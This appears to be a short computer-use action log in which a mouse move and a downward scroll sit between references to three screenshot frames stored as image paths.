
mouse_move(428, 338)

scroll(down, 3)
